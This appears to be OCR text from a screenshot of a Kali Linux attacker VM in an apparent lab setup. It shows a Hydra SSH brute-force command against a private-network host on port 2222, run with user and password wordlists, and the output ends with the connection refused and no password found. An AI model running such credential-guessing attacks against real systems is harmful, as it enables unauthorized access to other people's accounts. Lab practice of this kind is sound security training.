 Attacker - Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 4:47
kali@kali: ~
Session Actions Edit View Help
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 04:46:25
(kali㉿kali)-[~]
$ hydra -L users.txt -P passwords.txt -s 2222 ssh://192.168.13.34 -t 4 -V -I
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 04:46:29
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 28 login tries (l:7/p:4), ~7 tries per task
[DATA] attacking ssh://192.168.13.34:2222/
[ERROR] could not connect to ssh://192.168.13.34:2222 - Connection refused
(kali㉿kali)-[~]
$
Right Ctrl